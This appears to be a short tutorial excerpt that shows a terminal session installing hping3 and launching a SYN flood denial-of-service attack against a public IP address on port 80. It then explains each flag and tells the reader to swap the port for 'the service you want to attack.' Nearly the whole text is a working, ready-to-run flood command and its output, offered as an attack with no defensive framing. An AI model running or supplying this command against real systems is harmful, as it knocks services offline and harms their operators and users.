 root@test-env:~# sudo apt install hping3 -y
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  hping3
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 106 kB of archives.
After this operation, 263 kB of additional disk space will be u
root@test-env:~# hping3 -S --flood -V -p 80 167.71.224.53
using eth0, addr: 167.71.224.53, MTU: 1500
HPING 167.71.224.53 (eth0 167.71.224.53): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 167.71.224.53 hping statistic ---
16831991 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Where:
● sudo: gives needed privileges to run hping3.
● hping3: calls hping3 program.
● -S: specifies SYN packets.
● –flood: replies will be ignored and packets will be sent as fast as possible.
● -V: Verbosity.
● -p 80: port 80, you can replace this number for the service you want to attack.
● 167.71.224.53: target IP.